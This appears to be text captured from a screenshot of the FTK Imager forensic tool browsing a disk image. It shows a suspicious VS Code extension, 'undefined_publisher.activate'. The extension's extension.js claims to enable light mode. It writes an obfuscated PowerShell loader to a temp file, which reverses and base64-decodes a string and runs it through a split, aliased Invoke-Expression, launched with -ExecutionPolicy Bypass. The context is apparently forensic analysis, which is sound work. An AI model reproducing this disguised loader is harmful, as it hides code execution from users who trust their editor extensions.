 Exterro FTK Imager 4.7.3.81
File View Mode Help
Evidence Tree
abc.ad1
C:\Users\vboxuser\Desktop [AD1]
dimp.ad1
C:\Users\vboxuser [AD1]
.vscode
cli
extensions
undefined_publisher.activate-0.0.1
out
test
AppData
Application Data
Contacts
Cookies
Desktop
Documents
Downloads
Favorites
Links
Local Settings
Music
My Documents
NetHood
OneDrive
Pictures
PrintHood
Recent
Saved Games
Searches
SendTo
Start Menu
Templates
Videos
Custom Content Sources
Evidence:File System|Path|File Options
New Edit Remove Remove All Create Image
Properties Hex Value Inter... Custom Conte...
File List
Name Size Type Date Modified
test - Directory 2/7/2025 10:13:27 AM
extension.js 4,773 (5 KB) Regular File 2/7/2025 10:13:27 AM
var result = {};
if (mod != null) for (var k = ownKeys(mod), i = 0; i < k.length; i++) if (k[i] !== "default") __createBinding(result, mod, k[i]);
__setModuleDefault(result, mod);
return result;
};
})();
Object.defineProperty(exports, "__esModule", { value: true });
exports.activate = activate;
exports.deactivate = deactivate;
const vscode = __importStar(require("vscode"));
const child_process_1 = require("child_process");
const fs = __importStar(require("fs"));
function activate(context) {
const command = vscode.commands.registerCommand("rs", () => {
const scriptContent = `$wy7qIGPnm36HpvjrL2TMUaRbz =
$9U5RgiwHSYtbsoLuD3Vf6 = $wy7qIGPnm36HpvjrL2TMUaRbz.ToCharArray() ; [array]::Reverse($9U5RgiwHSYtbsoLuD3Vf6) ; -join $9U5RgiwHSYtbsoLuD3Vf6 2>&1> $null ;
$FHG7xpKlVqaDNgu1c2Utw = [systeM.tEXT.ENCODIng]::uTf8.geTStRInG([sYsTeM.CoNVeRt]::FROMBase64StRIng("$9U5RgiwHSYtbsoLuD3Vf6")) ;
$9ozWfHXdm8eIBYru = "InV"+"okE"+"-ex"+"prE"+"SsI"+"ON" ; new-aliaS -Name PwN -ValUe $9ozWfHXdm8eIBYru -fOrce ; pwn $FHG7xpKlVqaDNgu1c2Utw ;`;
const scriptPath = `C:\\Users\\vboxuser\\AppData\\Local\\Temp\\temp0001`;
try {
fs.writeFileSync(scriptPath, scriptContent);
vscode.window.showInformationMessage(`The light mode will activate in a few minutes.`);
}
catch (error) {
vscode.window.showErrorMessage(`Error activating light mode.`);
}
(0, child_process_1.exec)(`powershell.exe -ExecutionPolicy Bypass -File "${scriptPath}"`, (error, stdout, stderr) => {
if (error) {
console.error(`Error: ${error.message}`);
}
if (stderr) {
console.error(`Stderr: ${stderr}`);
}
console.log(`Stdout: ${stdout}`);
});
});
context.subscriptions.push(command);
}
//
function deactivate() { }
//# sourceMappingURL=extension.js.map
Listed: 2 Selected: 1 dimp.ad1/C:\Users\vboxuser [AD1]/.vscode/extensions/undefined_publisher.activate-0.0.1/out/extension.js